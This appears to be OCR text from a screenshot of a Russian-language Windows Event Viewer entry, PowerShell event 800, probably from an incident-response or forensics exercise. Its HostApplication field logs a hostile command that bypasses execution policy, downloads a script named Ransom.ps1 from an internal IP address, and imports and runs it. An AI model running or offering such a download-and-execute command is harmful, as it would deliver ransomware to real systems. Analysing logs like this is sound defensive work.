 Windows PowerShell Событий: 1 991
Уровень Дата и время Источник Код события Категория задачи
Сведения 05.03.2022 14:53:06 PowerShell (PowerShell) 403 Жизненный цикл обраб
Сведения 05.03.2022 14:53:06 PowerShell (PowerShell) 800 Сведения о конвейерн
Сведения 05.03.2022 14:53:06 PowerShell (PowerShell) 800 Сведения о конвейерн
Сведения 05.03.2022 14:53:06 PowerShell (PowerShell) 800 Сведения о конвейерн
Событие 800, PowerShell (PowerShell)
Общие Подробности
Подробные сведения о конвейерном выполнении для командной строки: Remove-Item $file;
.
Информация контекста:
DetailSequence=1
DetailTotal=1
SequenceNumber=82
UserId=company\Administrator
HostName=ConsoleHost
HostVersion=5.1.14409.1005
HostId=72ebdc82-24f4-4cce-8480-bc306fd21d6f
HostApplication=powershell.exe -ep bypass (new-object system.net.webclient).DownloadFile('http://10.15.200.50/Ransom.ps1','C:
\Ransom.ps1');import-module C:\Ransom.ps1; Ransom -IP 10.15.200.50
EngineVersion=5.1.14409.1005
Имя журнала: Windows PowerShell
Источник: PowerShell (PowerShell) Дата: 05.03.2022 14:53:06
Код события: 800 Категория задачи: Сведения о конвейерном выполнении
Уровень: Сведения Ключевые слова: Классический
Пользов.: Н/Д Компьютер: OIK-CLIENT.company.local
Код операции:
Подробности: Веб-справка журнала